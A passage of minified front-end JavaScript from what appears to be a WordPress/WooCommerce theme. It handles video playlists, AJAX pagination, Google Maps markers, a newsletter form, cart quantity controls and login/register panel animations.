0!==e.reinvigorate.ajax_track&&reinvigorate.ajax_track(t),"undefined"!=typeof googletag&&googletag.pubads().refresh()},borderWidth:function(e,i){var n=(o.scrollTop()-e+(t(".header.fixed").outerHeight()+t("#wpadminbar").outerHeight()))/i;t(".progress",".header").css({width:100*n+"%"})}},videoPlaylist:{selector:".video_playlist",init:function(){t(this.selector).each(function(){var e=t(this),i=e.find(".video-side");e.find(".video_play").on("click",function(){var n=t(this),o=n.data("video-url"),a=n.data("post-id");return!n.hasClass("video-active")&&(e.find(".video_play").removeClass("video-active"),e.find('.video_play[data-video-url="'+o+'"]').addClass("video-active"),i.addClass("thb-loading"),t.post(themeajax.url,{action:"thb-parse-embed",post_ID:a,shortcode:"[embed]"+o+"[/embed]"},function(t){t.success&&i.html(t.data.body),i.removeClass("thb-loading")}),!1)})})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var n=t(this.selector);n.data("initialized",!0);var o=e.History,a=e.document;if(!o.enabled)return!1;var r=o.getRootUrl();t.fn.ajaxify=i.debounce(function(){var e=t(this);return e.find(".page-numbers").on("click",function(e){var i=t(this),n=i.attr("href"),a=i.attr("title")||null;return!(2!==e.which&&!e.metaKey)||(o.pushState(null,a,n),e.preventDefault(),!1)}),e},50),n.ajaxify(),t(e).bind("statechange",function(){var i=o.getState().url,l=i.replace(r,""),c=t("#wpadminbar"),d=c?c.outerHeight():0;n.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:n.offset().top-d-30},800),t.post(i,function(o){var r=t.parseHTML(o),c=t(r).find(".ajaxify-pagination");if(!c)return a.location.href=i,!1;n.stop(!0,!0),n.html(c).ajaxify().animate({opacity:1},500,"linear",function(){n.removeClass("thb-loading"),s.shareArticleDetail.init()}),void 0!==e.pageTracker&&e.pageTracker._trackPageview(l),void 0!==e.reinvigorate&&void 0!==e.reinvigorate.ajax_track&&reinvigorate.ajax_track(i)})})}},selectionShare:{selector:".thb-selectionSharer",init:function(){t(this.selector);t(".post-content *").thbSelectionSharer()}},writeFirst:{selector:".write_first",init:function(){t(this.selector).on("click",function(){var i=t(".woocommerce-tabs").offset().top-t("#wpadminbar").outerHeight()-t(".header.fixed").outerHeight();return t(".reviews_tab a").trigger("click"),TweenMax.to(e,o.height()/500,{scrollTo:{y:i},ease:Quart.easeOut}),!1})}},contact:{selector:".contact_map",init:function(){var e=this;t(e.selector).each(function(){var n,a=t(this),s=a.data("map-zoom"),r=a.data("map-style"),l=a.data("map-type"),c=a.data("pan-control"),d=a.data("zoom-control"),u=a.data("maptype-control"),f=a.data("scale-control"),h=a.data("streetview-control"),p=a.find(".thb-location"),g=new google.maps.LatLngBounds,m={center:{lat:-34.397,lng:150.644},styles:r,zoom:s,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:c,zoomControl:d,mapTypeControl:u,scaleControl:f,streetViewControl:h,mapTypeId:l},v=new google.maps.Map(a[0],m);v.addListener("tilesloaded",function(){n||(p.each(function(i){var o=t(this).data("option"),a=o.latitude,s=o.longitude,r=new google.maps.LatLng(a,s),l=o.marker_image,c=o.marker_size,d=o.retina_marker,u=o.marker_title,f=o.marker_description,h=new Image;g.extend(r),h.src=l,t(h).on("load",function(){e.setMarkers(i,p.length,v,a,s,l,c,u,f,d)}),n=!0}),s>0?(v.setCenter(g.getCenter()),v.setZoom(s)):(v.setCenter(g.getCenter()),v.fitBounds(g)))}),o.on("resize",i.debounce(function(){v.setCenter(g.getCenter())},50))})},setMarkers:function(e,i,n,o,a,s,r,l,c,d){function u(e){var i=s.toLowerCase().split(".");i=i[i.length-1],(t.inArray(i,["svg"])||d)&&(s=new google.maps.MarkerImage(s,null,null,null,new google.maps.Size(r[0]/2,r[1]/2)));var u=new google.maps.Marker({position:new google.maps.LatLng(o,a),map:n,animation:google.maps.Animation.DROP,icon:s,optimized:!1}),f="<h3>"+l+"</h3><div>"+c+"</div>",h=new google.maps.InfoWindow({content:f});u.addListener("click",function(){h.open(n,u)})}setTimeout(u,250*e,e)}},fixedPosition:{selector:".fixed-me",init:function(e){var n=this,a=e||t(n.selector),s=t("#wpadminbar"),r=s?s.outerHeight():0;a.each(function(){var e=t(this),i=t(".header.fixed").outerHeight()+20;e.after('<div class="sticky-content-spacer"/>'),e.stick_in_parent({offset_top:i+r,spacer:".sticky-content-spacer"})}),o.resize(i.debounce(function(){t(document.body).trigger("sticky_kit:recalc")},10)),o.scroll(i.debounce(function(){t(document.body).trigger("sticky_kit:recalc")},50))}},animation:{selector:".animation",init:function(){var e=this,i=t(e.selector);e.control(i),o.scroll(function(){e.control(i)})},control:function(e){var i=-1;e.filter(":in-viewport").each(function(){var e=t(this);i++,setTimeout(function(){e.addClass("animate")},200*i)})}},newsletter:{selector:".newsletter-form",init:function(){var e=t(this.selector);e.submit(function(){return e.next(".result").load(themeajax.themeurl+"/inc/subscribe_save.php",{email:e.find(".widget_subscribe").val()},function(){t(this).fadeIn(200).delay(3e3).fadeOut(200)}),!1})}},toTop:{selector:"#scroll_totop",init:function(){var n=this;t(n.selector).on("click",function(){return TweenMax.to(e,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1}),o.scroll(i.debounce(function(){n.control()},50))},control:function(){var e=t(this.selector);o.scrollTop()>300?TweenMax.to(e,.2,{autoAlpha:1}):TweenMax.to(e,.2,{autoAlpha:0})}},quantity:{selector:".quantity",init:function(){t(this.selector);t("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),n.on("click",".plus, .minus",function(){var e=t(this).closest(".quantity").find(".qty"),i=parseFloat(e.val()),n=parseFloat(e.attr("max")),o=parseFloat(e.attr("min")),a=e.attr("step");i&&""!==i&&"NaN"!==i||(i=0),""!==n&&"NaN"!==n||(n=""),""!==o&&"NaN"!==o||(o=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t(this).is(".plus")?n&&(n===i||i>n)?e.val(n):e.val(i+parseFloat(a)):o&&(o===i||i<o)?e.val(o):i>0&&e.val(i-parseFloat(a)),e.trigger("change")})}},updateCart:{selector:".quick_cart",init:function(){t(this.selector);a.bind("added_to_cart",s.updateCart.update_cart_dropdown)},update_cart_dropdown:function(e){a.hasClass("woocommerce-cart")?location.reload():t(".quick_cart").trigger("click")}},shop:{selector:".products .product",init:function(){t(this.selector).each(function(){t(this).find(".add_to_cart_button").on("click",function(){""!==t(this).data("added-text")&&t(this).text(t(this).data("added-text"))})})}},variations:{selector:"form.variations_form",init:function(){var e=t(this.selector),i=t("#product-images"),n=t("#product-thumbnails"),o=t(".first img",i).attr("src"),a=t(".first img",n).attr("src");e.on("show_variation",function(e,o){o.hasOwnProperty("image")&&o.image.src&&(t(".first img",i).attr("src",o.image.src).attr("srcset",""),t(".first img",n).attr("src",o.image.thumb_src).attr("srcset",""),i.hasClass("slick-initialized")&&i.slick("slickGoTo",0))}).on("reset_image",function(){t(".first img",i).attr("src",o).attr("srcset",""),t(".first img",n).attr("src",a).attr("srcset","")})}},reviews:{selector:"#respond",init:function(){t(this.selector).on("click","p.stars a",function(){var e=t(this);setTimeout(function(){e.prevAll().addClass("active")},10)})}},login_register:{selector:"#customer_login",init:function(){var e=t("#create-account"),i=t("#login-account");e.on("click",function(){return TweenMax.fromTo(t(".login-container"),.2,{opacity:1,display:"block",y:0},{opacity:0,display:"none",y:50,onComplete:function(){TweenMax.fromTo(t(".register-container"),.2,{opacity:0,display:"none",y:50},{opacity:1,display:"block",y:0})}}),!1}),i.on("click",function(){return TweenMax.fromTo(t(".register-container"),.2,{opacity:1,display:"block",y:0},{opacity:0,display:"none",y:50,onComplete:function(){TweenMax.fromTo(t(".login-container"),.2,{opacity:0,display:"none",y:50},{opacity:1,display:"block",y:0})}}),!1})}}},n.ready(function(){t("#vc_inline-anchor").length?o.on("vc_reload",function(){s.init()}):s.init()})}(jQuery,this,_);